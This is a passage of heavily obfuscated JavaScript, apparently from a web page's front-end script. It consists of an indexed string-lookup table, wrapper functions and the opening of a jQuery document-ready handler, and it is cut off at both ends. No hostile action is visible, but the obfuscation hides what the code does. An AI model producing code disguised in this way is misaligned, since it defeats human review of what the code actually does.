_0x29cf8a==_0x18632f;},'JTuyR':_0x45b3aa(0x3273)+_0x45b3aa(0x1c50)+_0x45b3aa(0x1fd8),'JOpQC':_0x45b3aa(0x32a5)+_0x45b3aa(0x1928)+_0x45b3aa(0x2144)+_0x45b3aa(0x357e)+_0x45b3aa(0x373d)+_0x45b3aa(0x37a0)+_0x45b3aa(0xda4)+_0x45b3aa(0x271b)+_0x45b3aa(0x3648),'kWJlr':_0x45b3aa(0x1e7c)+_0x45b3aa(0x65f),'zrHpA':_0x45b3aa(0x20b3)+_0x45b3aa(0x2e30)+_0x45b3aa(0x3341)+_0x45b3aa(0x31ac)+_0x45b3aa(0x274b)+'or','eYHJs':function(_0x411a01,_0x576786,_0x467634,_0x1bda44){return _0x411a01(_0x576786,_0x467634,_0x1bda44);},'QxecY':_0x45b3aa(0x2a7)+_0x45b3aa(0x2c42)+_0x45b3aa(0x22ed)+_0x45b3aa(0xf12),'nhzXH':_0x45b3aa(0x22ed)+_0x45b3aa(0xe0f),'nQUrp':function(_0x43dfbb,_0x211dda){return _0x43dfbb(_0x211dda);},'HcijC':_0x45b3aa(0x11de)+_0x45b3aa(0x1ee3),'SzVWn':_0x45b3aa(0xd36),'KctDQ':function(_0x1a398a,_0x1babc2,_0x1576e9,_0x9f9a23){return _0x1a398a(_0x1babc2,_0x1576e9,_0x9f9a23);},'CzLSo':_0x45b3aa(0x32a5)+_0x45b3aa(0x39b),'rmOkv':function(_0x10b7c0){return _0x10b7c0();},'nuPgU':_0x45b3aa(0x129c),'jzMqc':_0x45b3aa(0x15e8),'QBAKC':_0x45b3aa(0x28ea)+_0x45b3aa(0x2cc5),'JazoA':_0x45b3aa(0x2fe0)+_0x45b3aa(0xda9)+_0x45b3aa(0x3229),'povMb':_0x45b3aa(0x28ea)+_0x45b3aa(0x9a7)+_0x45b3aa(0xd42)+_0x45b3aa(0x33fd)+_0x45b3aa(0x228c)+_0x45b3aa(0x3059),'nDetF':function(_0x5c5b8a,_0x2a53a3,_0x48a0ac,_0x1fa027){return _0x5c5b8a(_0x2a53a3,_0x48a0ac,_0x1fa027);},'bQCeI':_0x45b3aa(0x2a7)+_0x45b3aa(0x2c42)+_0x45b3aa(0x1dd9)+_0x45b3aa(0x2a16),'kfdbp':function(_0x17d769,_0x2f4938){return _0x17d769(_0x2f4938);},'bDcuB':_0x45b3aa(0x1dd9)+_0x45b3aa(0x2a16),'PNorN':_0x45b3aa(0x38f6)+_0x45b3aa(0x217c),'SeqYi':_0x45b3aa(0xb21),'TwEjp':_0x45b3aa(0x154)+_0x45b3aa(0x3a1a)+_0x45b3aa(0x20e)+_0x45b3aa(0x1a25)+_0x45b3aa(0x382a)+_0x45b3aa(0x23d2)+_0x45b3aa(0x1e20)+_0x45b3aa(0x201d)+_0x45b3aa(0xc0c)+_0x45b3aa(0x2c8a),'uguyT':function(_0x469cc0){return _0x469cc0();},'PpJud':function(_0x18ad5e){return _0x18ad5e();},'Uxcss':function(_0x444954,_0x2f2870){return _0x444954==_0x2f2870;},'VzSkF':function(_0x108108,_0x3fb1fa){return _0x108108(_0x3fb1fa);},'EUQmx':function(_0x42789e,_0x58bdc5,_0x16d625){return _0x42789e(_0x58bdc5,_0x16d625);},'exmIG':_0x45b3aa(0x2008)+_0x45b3aa(0x3763),'AKPJB':_0x45b3aa(0x18eb)+_0x45b3aa(0x263f)+'t','zzroa':function(_0x1c87ce,_0x514bb8){return _0x1c87ce==_0x514bb8;},'KTzjo':_0x45b3aa(0x1d4e),'JHZuW':_0x45b3aa(0x1f58),'GMISk':function(_0x188d9d){return _0x188d9d();},'gWVTj':function(_0x187eb6){return _0x187eb6();},'TJTim':_0x45b3aa(0x2ae5)+_0x45b3aa(0x38cc)+_0x45b3aa(0xb46)+'ck','vIxmO':_0x45b3aa(0x1b6e)+_0x45b3aa(0x3228)+_0x45b3aa(0x1a53),'SYRmi':function(_0x496e32,_0x58f643,_0x15b533){return _0x496e32(_0x58f643,_0x15b533);},'RBEpk':_0x45b3aa(0x38af)+_0x45b3aa(0x2270)+'n','LqSlz':_0x45b3aa(0x1eb1)+_0x45b3aa(0x2e37)+_0x45b3aa(0xccb),'hHuFZ':_0x45b3aa(0x385b)+_0x45b3aa(0xcf4)+'n','CsTJm':_0x45b3aa(0x2013)+_0x45b3aa(0x26ea)+_0x45b3aa(0xe10),'MydpN':_0x45b3aa(0xde2)+_0x45b3aa(0x3739),'NaZmp':function(_0x403b23,_0xb67320){return _0x403b23(_0xb67320);},'ahouZ':_0x45b3aa(0x8f8)+_0x45b3aa(0x16a)+_0x45b3aa(0x1a1b),'AQHFG':function(_0x5061ff,_0x2a588e,_0x3cd2e9){return _0x5061ff(_0x2a588e,_0x3cd2e9);},'psyxO':_0x45b3aa(0xa6e),'WynRI':_0x45b3aa(0x22d4)+'hd','QwQme':function(_0x2a345c,_0x514310){return _0x2a345c(_0x514310);},'cSiUG':_0x45b3aa(0x2646),'gHveY':_0x45b3aa(0x1ae4)+_0x45b3aa(0xa12),'EopKm':function(_0x9c9914,_0x347fa7){return _0x9c9914(_0x347fa7);},'OawkE':function(_0x46e565,_0x5e95ea){return _0x46e565(_0x5e95ea);},'waMRe':function(_0x1bc0e5){return _0x1bc0e5();},'hDyJV':_0x45b3aa(0x27b2)+_0x45b3aa(0x1e7e)+_0x45b3aa(0x1be9)+_0x45b3aa(0x1fdd)+_0x45b3aa(0x37d9)+_0x45b3aa(0xb84)+_0x45b3aa(0x22db)+_0x45b3aa(0x179e)+_0x45b3aa(0x2698)+_0x45b3aa(0x27a0)+_0x45b3aa(0x500)+_0x45b3aa(0x10b3)+_0x45b3aa(0x1165)+_0x45b3aa(0x394c)+_0x45b3aa(0x3170)+_0x45b3aa(0x191b)+_0x45b3aa(0xd64)+_0x45b3aa(0x2fdb)+_0x45b3aa(0x2a98)+_0x45b3aa(0x1273)+_0x45b3aa(0x236d)+_0x45b3aa(0x3627)+_0x45b3aa(0x2ea2)+_0x45b3aa(0x2aeb)+_0x45b3aa(0x1a18)+_0x45b3aa(0xffb)+_0x45b3aa(0x1090)+_0x45b3aa(0xcd6)+_0x45b3aa(0x1877)+_0x45b3aa(0x2d48)+_0x45b3aa(0xdc0)+_0x45b3aa(0x11d8)+_0x45b3aa(0xc90)+_0x45b3aa(0x33ab)+_0x45b3aa(0x3578)+_0x45b3aa(0x2834)+_0x45b3aa(0x240d)+_0x45b3aa(0x1fb3)+_0x45b3aa(0x1162)+_0x45b3aa(0x1450)+_0x45b3aa(0x18c7)+_0x45b3aa(0xced)+_0x45b3aa(0x1ce0)+_0x45b3aa(0x290a)+_0x45b3aa(0x302a)+_0x45b3aa(0x318c)+_0x45b3aa(0xcf2)+_0x45b3aa(0x1d8a)+_0x45b3aa(0x108d)+_0x45b3aa(0x39c9)+'8','nssiT':function(_0x385e34,_0x4e3711,_0xdb4089,_0x56a0e1){return _0x385e34(_0x4e3711,_0xdb4089,_0x56a0e1);},'WJIES':_0x45b3aa(0x2a7)+_0x45b3aa(0x2c42)+_0x45b3aa(0x1c15)+_0x45b3aa(0x25bc),'uRbbf':function(_0x261fa3,_0x3db83b){return _0x261fa3(_0x3db83b);},'xpsLw':function(_0x4f29fe,_0x303573,_0x11be13,_0x32e8b2){return _0x4f29fe(_0x303573,_0x11be13,_0x32e8b2);},'sSOWO':function(_0x4ce2b8,_0x165792){return _0x4ce2b8(_0x165792);},'QyPfa':function(_0x20a02a,_0x4d20e2){return _0x20a02a(_0x4d20e2);},'LmauU':function(_0x57f5c7,_0x46c002){return _0x57f5c7(_0x46c002);},'GoEna':_0x45b3aa(0x2a7)+_0x45b3aa(0x2c42)+_0x45b3aa(0x1444)+_0x45b3aa(0x25bc),'EeNEL':function(_0x2321f1,_0x4edc12,_0x308bbb,_0x99abdd){return _0x2321f1(_0x4edc12,_0x308bbb,_0x99abdd);},'dmCVe':function(_0x56b0ab,_0x25d268){return _0x56b0ab(_0x25d268);},'NGGGd':_0x45b3aa(0x18eb)+_0x45b3aa(0x31d3)+_0x45b3aa(0xec8)+_0x45b3aa(0x1719)+_0x45b3aa(0x4c9)+_0x45b3aa(0x3345),'hLPWp':function(_0x4459eb,_0x21a808){return _0x4459eb(_0x21a808);},'prCVP':_0x45b3aa(0x26b1),'mLeJd':function(_0x397d76,_0x3e57dd){return _0x397d76(_0x3e57dd);},'YZiNW':_0x45b3aa(0x273)+_0x45b3aa(0x2b48)+_0x45b3aa(0x522)+_0x45b3aa(0x7d3),'KXuWJ':_0x45b3aa(0x2202)+_0x45b3aa(0x261)+_0x45b3aa(0x9ad),'tyWqf':_0x45b3aa(0x4af)+_0x45b3aa(0xfbc),'qsdcL':_0x45b3aa(0x1269)+_0x45b3aa(0x1118)+_0x45b3aa(0x914),'yViza':_0x45b3aa(0x39a4)+_0x45b3aa(0x31e4)+_0x45b3aa(0x514)+_0x45b3aa(0x37a)+_0x45b3aa(0x970)+_0x45b3aa(0x29b5)+_0x45b3aa(0x30c3)+_0x45b3aa(0x9bf)+_0x45b3aa(0x4d4)+_0x45b3aa(0x24e0),'rQaFu':_0x45b3aa(0x22e1)+'or','KiTqw':function(_0x5aaa4a,_0x1a84d3,_0x50c5d7,_0x197693){return _0x5aaa4a(_0x1a84d3,_0x50c5d7,_0x197693);},'fSNSp':function(_0x24a13e,_0x561d1d){return _0x24a13e==_0x561d1d;},'JTIbq':function(_0x19bdb2,_0x516871){return _0x19bdb2(_0x516871);},'ujNlr':function(_0x50afd6,_0x112af6){return _0x50afd6(_0x112af6);},'dguDG':function(_0x46e1cb,_0x438aee,_0x2b9a74,_0x190b9d){return _0x46e1cb(_0x438aee,_0x2b9a74,_0x190b9d);},'SSrIU':function(_0x562818,_0x536cfa){return _0x562818(_0x536cfa);},'ceAyj':function(_0x5ecf87,_0x50d8ff){return _0x5ecf87(_0x50d8ff);},'unVmf':function(_0xffe27,_0x23b278){return _0xffe27(_0x23b278);},'UAqJB':function(_0xd6abd2,_0x5c0a92){return _0xd6abd2(_0x5c0a92);},'oXwHL':function(_0x1c1910,_0x3c5971,_0x569531){return _0x1c1910(_0x3c5971,_0x569531);},'xIuvV':function(_0x3124c6,_0x358eda,_0x4c441c,_0x2439be){return _0x3124c6(_0x358eda,_0x4c441c,_0x2439be);},'lymnJ':function(_0x260c96,_0x48c8a7){return _0x260c96(_0x48c8a7);},'IxEdH':_0x45b3aa(0xf0c),'PsjLA':_0x45b3aa(0x1795),'HAhrK':_0x45b3aa(0x3926),'BjrAZ':_0x45b3aa(0x2589),'vANll':_0x45b3aa(0x1c91),'gwNxM':_0x45b3aa(0x22ad),'zZHXI':_0x45b3aa(0x1bf5),'aRasF':function(_0x27bb06,_0x2cb024){return _0x27bb06(_0x2cb024);},'yXxQX':_0x45b3aa(0x32a5)+_0x45b3aa(0x2458)+'2','WuqWf':_0x45b3aa(0x4ec),'ZfmfH':_0x45b3aa(0x377c),'bamok':function(_0x402cc7,_0x1613b8){return _0x402cc7(_0x1613b8);},'aviGb':_0x45b3aa(0x32a5)+_0x45b3aa(0x10e0),'dyyxb':_0x45b3aa(0x3179),'sMzMU':function(_0x3332c8,_0x1c6353){return _0x3332c8(_0x1c6353);},'botiP':_0x45b3aa(0x2457),'MscGA':_0x45b3aa(0x1744),'MIRUy':function(_0x3bf15d,_0x7f367a){return _0x3bf15d(_0x7f367a);},'YdlxG':_0x45b3aa(0x3134),'xwqOR':_0x45b3aa(0x3679),'Mzqji':_0x45b3aa(0x25b2),'sRwgU':function(_0xd19b91,_0x1835ea,_0x11d053){return _0xd19b91(_0x1835ea,_0x11d053);},'NxrXN':_0x45b3aa(0x1190),'DINLN':_0x45b3aa(0x1db9),'BbXqZ':_0x45b3aa(0x8ab),'QjLxf':_0x45b3aa(0x1448),'iniHn':_0x45b3aa(0x1589),'tTKfr':function(_0x26aa4e,_0x4bffda){return _0x26aa4e(_0x4bffda);},'qCvqe':_0x45b3aa(0x3091),'wDtGh':_0x45b3aa(0x1bc6),'BRVam':_0x45b3aa(0xce6),'hqEjY':function(_0x1fce35,_0x5cfed9,_0x5ccdd2){return _0x1fce35(_0x5cfed9,_0x5ccdd2);},'fARJU':_0x45b3aa(0x42b),'FRVje':_0x45b3aa(0x2f25),'IXjcq':_0x45b3aa(0x1629),'vaGyv':_0x45b3aa(0xbb6),'wDNWZ':_0x45b3aa(0x37cf),'ukoEx':_0x45b3aa(0x2152),'rMfLI':_0x45b3aa(0x1fe5),'FAvNH':_0x45b3aa(0x1087),'ouaZq':_0x45b3aa(0x1fe7),'HMUYq':_0x45b3aa(0x281),'DHHYN':_0x45b3aa(0x13ae),'PcnsD':_0x45b3aa(0x1674),'xBiPC':_0x45b3aa(0x1c81),'Juooe':_0x45b3aa(0x1b92),'QVobQ':_0x45b3aa(0x38d3),'Frrvk':function(_0x5086ef,_0x54971e){return _0x5086ef(_0x54971e);},'SxorD':_0x45b3aa(0x2987),'ABarh':_0x45b3aa(0xd17),'cNvKC':_0x45b3aa(0x2e6d),'fZIak':_0x45b3aa(0xf7c),'bHjdK':function(_0x5d1f5e,_0xf1b5cc){return _0x5d1f5e(_0xf1b5cc);},'dqAmK':_0x45b3aa(0x3605),'RdOIp':_0x45b3aa(0x316d),'Ljmtt':_0x45b3aa(0x2923),'bSXoV':_0x45b3aa(0x144d),'hiXCZ':_0x45b3aa(0x371)+_0x45b3aa(0x91a)+_0x45b3aa(0x3080),'UMKFO':_0x45b3aa(0x2491),'TuVmL':_0x45b3aa(0x2d2),'GJqkj':_0x45b3aa(0x2a8b),'LbPJr':_0x45b3aa(0x18eb)+_0x45b3aa(0x263f)+_0x45b3aa(0xec8)+_0x45b3aa(0x1719)+_0x45b3aa(0x4c9)+_0x45b3aa(0x3345),'ZafAF':_0x45b3aa(0x1ab1),'mmBvz':_0x45b3aa(0x2a35),'meynL':_0x45b3aa(0x25c9),'DDsTU':function(_0x2a8980,_0x407f4f,_0x3b5dc1,_0x36a8d5){return _0x2a8980(_0x407f4f,_0x3b5dc1,_0x36a8d5);},'yuUDY':_0x45b3aa(0x19f2),'FVJiv':function(_0x46849f,_0x592da7,_0x390539,_0x3226f4){return _0x46849f(_0x592da7,_0x390539,_0x3226f4);},'QJsdy':_0x45b3aa(0x3849),'CRiUQ':_0x45b3aa(0x3588),'JpbAl':_0x45b3aa(0xe46),'PwFsW':_0x45b3aa(0x3334)+_0x45b3aa(0x22bf)+_0x45b3aa(0x679)+_0x45b3aa(0x38d7),'qKhvZ':_0x45b3aa(0x1b8a)+_0x45b3aa(0x3424)+_0x45b3aa(0x39d2)+_0x45b3aa(0xb3e)+_0x45b3aa(0x2f9f),'tzPTS':_0x45b3aa(0x362d)+_0x45b3aa(0x546),'iNVJj':_0x45b3aa(0x362d)+_0x45b3aa(0x6fd)+_0x45b3aa(0x318e)+_0x45b3aa(0x1d4c),'ElpfZ':_0x45b3aa(0x14d5)+_0x45b3aa(0x22bf)+_0x45b3aa(0x679)+_0x45b3aa(0x38d7),'ArNJA':_0x45b3aa(0x14d5)+_0x45b3aa(0x22bf)+_0x45b3aa(0x679)+_0x45b3aa(0x2fca)+_0x45b3aa(0x2f8)+_0x45b3aa(0x2fc0)+_0x45b3aa(0x2743)+_0x45b3aa(0x300e)+'as','xsBKv':_0x45b3aa(0x3900)+_0x45b3aa(0x22bf)+_0x45b3aa(0x679)+_0x45b3aa(0x38d7),'IShgx':_0x45b3aa(0x3900)+_0x45b3aa(0x22bf)+_0x45b3aa(0x679)+_0x45b3aa(0x2fca)+_0x45b3aa(0x694)+_0x45b3aa(0x2fc0)+_0x45b3aa(0x2743)+_0x45b3aa(0x300e)+'as','FtFRN':_0x45b3aa(0x2a2c),'Zklzm':_0x45b3aa(0x2ae5)+_0x45b3aa(0x2fa2)+_0x45b3aa(0x39d2)+_0x45b3aa(0xb3e)+_0x45b3aa(0x2f9f),'IIxaK':_0x45b3aa(0x9ab)+_0x45b3aa(0x1e1b)+_0x45b3aa(0x39d2)+_0x45b3aa(0xb3e)+_0x45b3aa(0x2f9f),'UEMrF':_0x45b3aa(0x14d9)+_0x45b3aa(0x37d),'oRGhJ':function(_0x330707,_0x58132a){return _0x330707(_0x58132a);},'yMmQd':function(_0x1c2f26,_0x5dca3b){return _0x1c2f26==_0x5dca3b;},'BrmZf':function(_0x4db96b,_0x38557e){return _0x4db96b(_0x38557e);},'skwmf':function(_0x10c441,_0x353f56){return _0x10c441(_0x353f56);},'oTqFn':function(_0x1aa89a,_0x29c2bb){return _0x1aa89a==_0x29c2bb;},'Hjtum':_0x45b3aa(0xf73),'QmjtF':_0x45b3aa(0x25b)+_0x45b3aa(0x506)+_0x45b3aa(0x14ae),'yRJFT':function(_0x3fe960){return _0x3fe960();},'YMChs':_0x45b3aa(0xec4)+_0x45b3aa(0x2f97)+_0x45b3aa(0x10ed),'aFEJH':function(_0x3d39ef){return _0x3d39ef();},'ZgYIV':_0x45b3aa(0x1d9f)+_0x45b3aa(0x2deb)+_0x45b3aa(0x1fa5),'LQtKD':_0x45b3aa(0x370b)+_0x45b3aa(0xb87)+'if','QptcM':function(_0x130936,_0x465540){return _0x130936==_0x465540;},'BrIUx':_0x45b3aa(0x2541)+_0x45b3aa(0x1e00),'hHYTC':_0x45b3aa(0x716)+_0x45b3aa(0x2270)+_0x45b3aa(0x2257)+_0x45b3aa(0x10ed),'GiVDR':function(_0x2bcd5e,_0x4a243e){return _0x2bcd5e==_0x4a243e;},'WDVLL':_0x45b3aa(0x174b)+_0x45b3aa(0x781),'Rbnuh':_0x45b3aa(0x3864)+_0x45b3aa(0x25bd)+_0x45b3aa(0x73f)+_0x45b3aa(0x11ac),'BtFaP':_0x45b3aa(0x32e8),'zSqnb':_0x45b3aa(0x252d)+_0x45b3aa(0x6c8)+_0x45b3aa(0xb87)+'if','ljJyK':function(_0x31c758,_0x4c674c){return _0x31c758==_0x4c674c;},'BqLiL':_0x45b3aa(0x2093),'mKdjS':_0x45b3aa(0x11a8)+_0x45b3aa(0x2cb6),'PnyHx':_0x45b3aa(0x1de6),'SHVhb':function(_0x3db378,_0x46f6ca){return _0x3db378(_0x46f6ca);},'cFNJR':function(_0x4836e9,_0x12839f){return _0x4836e9(_0x12839f);},'KOIkM':_0x45b3aa(0x317b),'ZQqGc':function(_0x463c1b,_0x4746c9){return _0x463c1b!=_0x4746c9;},'uoeqd':function(_0x350d01,_0x448e35){return _0x350d01(_0x448e35);},'AGDUc':function(_0x1502ba,_0x4f6f82){return _0x1502ba===_0x4f6f82;},'LLSkm':function(_0x43ca91,_0x2fc0c1){return _0x43ca91(_0x2fc0c1);},'ZUfCu':_0x45b3aa(0x685)+_0x45b3aa(0x16d8),'kVzHT':function(_0x54102c,_0x126598){return _0x54102c+_0x126598;},'zUPxw':function(_0x4d006c,_0x3e0509){return _0x4d006c+_0x3e0509;},'PduBF':function(_0xe94169,_0x16c9fd){return _0xe94169+_0x16c9fd;},'tKihT':function(_0x39e44e,_0x3ba8b4){return _0x39e44e+_0x3ba8b4;},'QLqcX':function(_0x1b5064,_0x337466){return _0x1b5064+_0x337466;},'rEmxC':function(_0xa84354,_0x2fef0c){return _0xa84354+_0x2fef0c;},'rsKVK':function(_0x33c5c8,_0x7425d3){return _0x33c5c8+_0x7425d3;},'TRXmd':function(_0x442e98,_0x3ed09f){return _0x442e98+_0x3ed09f;},'GIgGz':function(_0x9eb3ab,_0x38da41){return _0x9eb3ab+_0x38da41;},'dSpto':function(_0x41aab4,_0x20920d){return _0x41aab4+_0x20920d;},'CrPvL':function(_0x285c6f,_0x440237){return _0x285c6f+_0x440237;},'ZPIFz':function(_0x24436c,_0xfa35a6){return _0x24436c+_0xfa35a6;},'Ntlaf':function(_0x3804b1,_0x149ca4){return _0x3804b1+_0x149ca4;},'ZoGdm':function(_0x1e1cd0,_0x1a1cd7){return _0x1e1cd0+_0x1a1cd7;},'FkMHB':function(_0x209e8b,_0x569b9f){return _0x209e8b+_0x569b9f;},'iMzXi':function(_0x2555fa,_0x5e5d){return _0x2555fa+_0x5e5d;},'pNpOh':_0x45b3aa(0x1dee)+_0x45b3aa(0x38a3),'FcMxy':_0x45b3aa(0x2416)+_0x45b3aa(0xcbe),'ZDgaM':function(_0x10eb3a,_0x4fff9c){return _0x10eb3a(_0x4fff9c);},'IXaIy':_0x45b3aa(0x267f)+_0x45b3aa(0x271c),'Gzhim':function(_0x4f5ca4,_0x3e808d){return _0x4f5ca4(_0x3e808d);},'eXeyZ':_0x45b3aa(0xd89),'iYqVS':function(_0xbd4747,_0x488d21){return _0xbd4747!=_0x488d21;},'npSGf':function(_0x4cb047,_0x2657fe){return _0x4cb047(_0x2657fe);},'OviaM':function(_0x475184,_0x177c2d){return _0x475184(_0x177c2d);},'TdAJQ':function(_0x5717ed,_0x3ae782){return _0x5717ed(_0x3ae782);},'aGIQf':function(_0xa50c3b,_0x563223){return _0xa50c3b(_0x563223);},'vuMvC':function(_0x245368,_0x69923d){return _0x245368(_0x69923d);},'AcdVZ':function(_0x2f8ed7,_0x582de9){return _0x2f8ed7(_0x582de9);},'lAGzb':function(_0x5d6cac,_0x4639bb){return _0x5d6cac==_0x4639bb;},'oIZSQ':function(_0x1e1d9,_0xe7cbac){return _0x1e1d9(_0xe7cbac);},'zdTpO':function(_0x2494c6,_0x235748){return _0x2494c6(_0x235748);},'McFPJ':function(_0x2cb63b,_0x3ba97d){return _0x2cb63b==_0x3ba97d;},'oiZkf':function(_0x3dfecf,_0xeb8d75){return _0x3dfecf(_0xeb8d75);},'dRQwW':function(_0x5066b3,_0x36738){return _0x5066b3(_0x36738);},'kOpGw':function(_0x587934,_0x64c2ca){return _0x587934(_0x64c2ca);},'bxdXh':function(_0x478423,_0x21f9b9){return _0x478423(_0x21f9b9);},'VSGKi':function(_0x373bdf,_0x31bd61){return _0x373bdf(_0x31bd61);},'JJNcR':function(_0x390aa3,_0x40d463){return _0x390aa3(_0x40d463);},'iOyCK':function(_0x4dd54a,_0x1d71b0){return _0x4dd54a(_0x1d71b0);},'UaUzu':_0x45b3aa(0x32a5)+_0x45b3aa(0x2458)+_0x45b3aa(0x272)+_0x45b3aa(0x1429)+_0x45b3aa(0x2440)+_0x45b3aa(0x1d80)+_0x45b3aa(0x216e)+_0x45b3aa(0x106e),'RjKMr':_0x45b3aa(0x1cc2)+_0x45b3aa(0xeb7)+_0x45b3aa(0xc04)+_0x45b3aa(0x37f2)+_0x45b3aa(0x50d)+_0x45b3aa(0x16b5)+_0x45b3aa(0x29c2)+_0x45b3aa(0x1e57),'hhUSn':_0x45b3aa(0x1a51)+_0x45b3aa(0x1d3c)+_0x45b3aa(0x1544)+_0x45b3aa(0x1a4b)+_0x45b3aa(0x3426)+_0x45b3aa(0x942)+_0x45b3aa(0x310a),'YadIg':function(_0x12b4c1,_0xe76e6d){return _0x12b4c1(_0xe76e6d);},'XykeR':_0x45b3aa(0xa8e)+_0x45b3aa(0x3393)+_0x45b3aa(0x1491)+_0x45b3aa(0x1b26)+_0x45b3aa(0x38d7),'ctDQu':function(_0x5d19f4,_0x434d06){return _0x5d19f4(_0x434d06);},'xrYpL':function(_0x5bb4de,_0x18a735){return _0x5bb4de(_0x18a735);},'OqXKI':function(_0x37871a,_0x5dbb69){return _0x37871a(_0x5dbb69);},'qEFCQ':function(_0x3c0d6c,_0x37ffbd){return _0x3c0d6c(_0x37ffbd);},'Kcppx':_0x45b3aa(0xa80)+_0x45b3aa(0x3686)+_0x45b3aa(0xa54),'xcpFv':function(_0xe504b2,_0x4207f5){return _0xe504b2(_0x4207f5);},'kuLVr':function(_0x40b110,_0x2dd07d){return _0x40b110(_0x2dd07d);},'cCngC':function(_0x14f477,_0x4a061a){return _0x14f477(_0x4a061a);},'xRgHU':function(_0x476e80,_0x13d2a0){return _0x476e80(_0x13d2a0);},'zjVLO':_0x45b3aa(0x31bd)+_0x45b3aa(0x11bf)+_0x45b3aa(0x71d),'QOEOr':function(_0x3feec0,_0x6f7230){return _0x3feec0(_0x6f7230);},'pkmQO':_0x45b3aa(0x341c),'IRXIM':_0x45b3aa(0x2755),'qRPrk':function(_0x1b17c8,_0x462c51){return _0x1b17c8(_0x462c51);},'FwvFO':function(_0x1a6aec,_0x30b4c4){return _0x1a6aec(_0x30b4c4);},'SWWVz':function(_0x58b119,_0x58facb){return _0x58b119(_0x58facb);},'NCOAJ':_0x45b3aa(0x4e5)+_0x45b3aa(0x300e)+'as','FSaPF':_0x45b3aa(0x14e4)+_0x45b3aa(0x13ea),'ZjYpf':_0x45b3aa(0x2c7)+_0x45b3aa(0x11bf)+_0x45b3aa(0x71d),'GHyYB':_0x45b3aa(0x1dbd),'zxgYU':function(_0x3e0a42,_0x5ac211){return _0x3e0a42(_0x5ac211);}};_0x51461e[_0x45b3aa(0x1378)](jQuery,document)[_0x45b3aa(0xddb)](function(_0x2e314e){var _0x47f12c=_0x45b3aa,_0x18e377={'lvMwu':_0x51461e[_0x47f12c(0x1c41)],'RqiPi':function(_0x2d92bc,_0x4e18aa){var _0x3331cd=_0x47f12c;return _0x51461e[_0x3331cd(0x3d2)](_0x2d92bc,_0x4e18aa);},'TAAQA':_0x51461e[_0x47f12c(0x368a)],'Omkms':_0x51461e[_0x47f12c(0x2453)],'dIndt':function(_0x4aa87c,_0x17bd14){var _0x48a033=_0x47f12c;return _0x51461e[_0x48a033(0x3526)](_0x4aa87c,_0x17bd14);},'inDqQ':_0x51461e[_0x47f12c(0x1d83)],'aSHiI':_0x51461e[_0x47f12c(0x23af)],'ilnqi':_0x51461e[_0x47f12c(0x14c3)],'znUtM':_0x51461e[_0x47f12c(0x39ba)],'fZeTd':function(_0x2b5e2f,_0x59f118){var _0x342d87=_0x47f12c;return _0x51461e[_0x342d87(0x8a6)](_0x2b5e2f,_0x59f118);},'CFkJT':_0x51461e[_0x47f12c(0x4f3)],'yKHnU':_0x51461e[_0x47f12c(0x276b)],'NHDni':function(_0x50ac6d,_0x3ce874){var _0x5d6b01=_0x47f12c;return _0x51461e[_0x5d6b01(0xf35)](_0x50ac6d,_0x3ce874);},'QFVgj':_0x51461e[_0x47f12c(0x2ae7)],'ojgOP':_0x51461e[_0x47f12c(0x2f78)],'CuxXN':_0x51461e[_0x47f12c(0xa18)],'uyjaX':_0x51461e[_0x47f12c(0x27d1)],'ZxrXk':_0x51461e[_0x47f12c(0x171)],'rnjdI':_0x51461e[_0x47f12c(0x1acf)],'Hhilz':_0x51461e[_0x47f12c(0x1a1c)],'aKXRA':_0x51461e[_0x47f12c(0x1b71)],'qkwge':_0x51461e[_0x47f12c(0x23ed)],'Wptxk':_0x51461e[_0x47f12c(0x28e6)],'WGOyh':function(_0x38341f,_0xbe5310){var _0x430904=_0x47f12c;return _0x51461e[_0x430904(0x3066)](_0x38341f,_0xbe5310);},'MNYBo':_0x51461e[_0x47f12c(0x31f9)],'hjPDe':function(_0x1e31b1,_0x1c99e3){var _0x32cf98=_0x47f12c;return _0x51461e[_0x32cf98(0x1384)](_0x1e31b1,_0x1c99e3);},'tbcmn':_0x51461e[_0x47f12c(0x37e0)],'OXaem':_0x51461e[_0x47f12c(0x1d71)],'NFbPl':function(_0xaa7c51,_0x1818a1){var _0x3820ce=_0x47f12c;return _0x51461e[_0x3820ce(0x16c7)](_0xaa7c51,_0x1818a1);},'kfzaa':function(_0x2aecc0,_0x329949){var _0x187b12=_0x47f12c;return _0x51461e[_0x187b12(0x1692)](_0x2aecc0,_0x329949);},'bQTHv':_0x51461e[_0x47f12c(0x59d)],'gkOED':_0x51461e[_0x47f12c(0x948)],'qpFKt':_0x51461e[_0x47f12c(0x2d98)],'rJPHA':_0x51461e[_0x47f12c(0x20a3)],'kNqci':_0x51461e[_0x47f12c(0x238f)],'gquzY':function(_0x4218c1,_0x5c78cb){var _0x281fe3=_0x47f12c;return _0x51461e[_0x281fe3(0x1692)](_0x4218c1,_0x5c78cb);},'nOreT':_0x51461e[_0x47f12c(0x3237)],'GbdpD':_0x51461e[_0x47f12c(0x28a0)],'vYfYS':_0x51461e[_0x47f12c(0x315c)],'ojKAr':function(_0x988fd1){var _0x2942fc=_0x47f12c;return _0x51461e[_0x2942fc(0x11a)](_0x988fd1);},'yOdVs':_0x51461e[_0x47f12c(0x38f3)],'PEldD':function(_0x58b118){var _0x23cd05=_0x47f12c;return _0x51461e[_0x23cd05(0x3155)](_0x58b118);},'XqWbB':_0x51461e[_0x47f12c(0x153b)],'mDxxl':_0x51461e[_0x47f12c(0x861)],'lUpVl':function(_0x13ee2f,_0x2d47fc){var _0x50b1bd=_0x47f12c;return _0x51461e[_0x50b1bd(0xbaa)](_0x13ee2f,_0x2d47fc);},'Tfiyw':function(_0x5a9ab2,_0x2813d3){var _0x4e3ab1=_0x47f12c;return _0x51461e[_0x4e3ab1(0x362b)](_0x5a9ab2,_0x2813d3);},'qlQoY':_0x51461e[_0x47f12c(0x303b)],'xCTix':_0x51461e[_0x47f12c(0x5d8)],'emwJk':function(_0x202c44,_0x12b3ab){var _0x273554=_0x47f12c;return _0x51461e[_0x273554(0x2a96)](_0x202c44,_0x12b3ab);},'KypXN':function(_0x379d31,_0x3234f0,_0x16c9c4){var _0x478282=_0x47f12c;return _0x51461e[_0x478282(0x36e)](_0x379d31,_0x3234f0,_0x16c9c4);},'CdFli':_0x51461e[_0x47f12c(0x1c97)],'JagEh':function(_0x1e959f,_0x2806a9){var _0x3cb663=_0x47f12c;return _0x51461e[_0x3cb663(0x1ef6)](_0x1e959f,_0x2806a9);},'tHOQK':_0x51461e[_0x47f12c(0x1318)],'fhWMc':function(_0x551acf,_0x4e94ae){var _0x59167f=_0x47f12c;return _0x51461e[_0x59167f(0x341e)](_0x551acf,_0x4e94ae);},'mCTXL':function(_0x2a70f3){var 